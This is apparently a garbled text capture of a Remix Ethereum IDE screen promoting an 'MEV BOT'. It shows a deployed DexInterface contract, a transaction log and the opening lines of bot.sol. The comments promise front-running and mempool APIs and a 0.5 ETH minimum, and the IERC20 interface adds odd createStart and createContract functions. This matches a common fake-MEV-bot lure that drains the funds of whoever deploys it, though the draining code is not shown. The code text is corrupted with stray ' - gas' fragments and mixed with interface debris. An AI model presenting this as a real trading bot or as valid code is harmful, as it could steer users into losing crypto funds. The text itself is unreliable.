 Developing. MEV BOT
Copy Text
Remix - Ethereum IDE
Contract Address 0x9774e8885
Google Chrome
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
1
Inbox (160) - gunde...
Mev Bot V18.5
Remix - Ethereum IDE
ETH_Bot V2.6
Ethereum (ETH) Blo...
Layout in Memory...
Introduction to Sma...
JavaScript Syntax
Coinbase - Buy and...
DEPLOY & RUN
TRANSACTIONS
At Address
Load contract from Addres
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
DEXINTERFACE AT 0X977...69
Balance: 0 ETH
SetTradeBala... uint256 _tradingBalance
SetTradeBala... uint256 _tradingBalance
StartNative
Stop
Withdraw
Key
0: uint256: 1826259731350418120
Low level interactions
CALLDATA
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build Aug/10/2024
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint); - gas
14 function transfer(address recipient, uint amount) external returns (bool); - gas
15 function allowance(address owner, address spender) external view returns (uint); - gas
16 function approve(address spender, uint amount) external returns (bool); - gas
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
18 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
19 function createContract(address _thisAddress) external; - gas
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
0
Listen on all transactions
Filter with transaction hash or address
"0x0000000000000000000000009774e8885337a55517a1dfc2b5889571870693d1"
],
"transactionHash": "0x30413fc72f5e51370153ef9029c923609c89009e583d93b5c5f854e9db511c09",
"transactionIndex": "0x44"
}
]
call to DexInterface.Key
CALL [call] from: 0x861b650EC910660B6Bd098aBaD5cE3FB699fF648 to: DexInterface.Key() data: 0xf39...d8c65
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix